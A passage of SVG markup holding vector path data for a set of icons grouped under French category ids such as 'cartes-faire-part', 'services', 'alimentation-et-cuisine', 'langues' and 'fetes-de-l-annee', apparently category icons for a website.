				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part" class="st0">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services" class="st0">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine" class="st0">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g>
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
